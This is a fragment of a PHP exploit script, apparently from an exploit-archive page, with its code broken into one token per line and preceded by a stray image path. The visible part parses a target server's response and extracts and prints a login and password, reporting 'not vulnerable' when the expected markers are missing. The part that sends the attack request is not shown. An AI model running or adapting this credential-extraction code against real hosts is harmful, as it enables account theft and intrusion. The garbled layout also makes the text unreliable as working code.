
die
(
"## http://
$host
 is not vulnerable 
or error\n"
)
;
$pos3
=
strpos
(
$response
,
"::::"
)
or
die
(
"## http://
$host
 is not vulnerable 
or error\n"
)
;
$len1
=
$pos2
-
$pos1
;
$len2
=
$pos3
-
$pos2
;
$login
=
substr
(
$response
,
$pos1
+
2
,
$len1
-
2
)
;
$password
=
substr
(
$response
,
$pos2
+
3
,
$len2
-
3
)
;
echo
"## Host: 
$argv
[
1
]
\n"
;
echo
"## Login: 
$login
\n"
;
echo
"## Password: 
$password
\n"
;
?>
Tags:
Advisory/Source: